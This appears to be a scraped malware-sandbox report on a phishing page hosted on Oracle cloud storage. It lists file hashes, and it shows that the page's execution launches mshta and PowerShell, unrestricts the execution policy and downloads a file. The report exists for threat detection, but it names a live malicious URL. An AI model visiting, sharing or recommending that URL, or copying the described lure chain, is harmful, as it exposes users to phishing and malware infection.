




| URL: | https://objectstorage.ap-singapore-2.oraclecloud.com/n/ax4mqlu25efi/b/tozeyourslok/o/preload-verif-processing.html |
| Full analysis: | https://app.any.run/tasks/f5bcc8d9-0f22-4675-a201-59221c151be9 |

| Verdict: | Malicious activity |
| Analysis date: | March 25, 2025, 07:10:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A3AC7F5E666E476972F46BBACC3424DD |
| SHA1: | CE8625A070B1E22551BB0694D9CE2229FE347DA6 |
| SHA256: | E5DFD07A383007D89C2ACA25E8B2B3B33A1670715B2A70F0F70D821B57A056E5 |
| SSDEEP: | 3:N8OL3CL1NfOeKQBZO00pMgf5yV0XAE+K5uJ:2OLYjOVQDOpMaUGQ3K5uJ |

MALICIOUS
PHISHING has been detected (SURICATA)
- msedge.exe (PID: 7832)




Changes powershell execution policy
- mshta.exe (PID: 8492)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 6656)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 8792)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 8492)
- powershell.exe (PID: 6656)

Starts POWERSHELL.EXE for commands 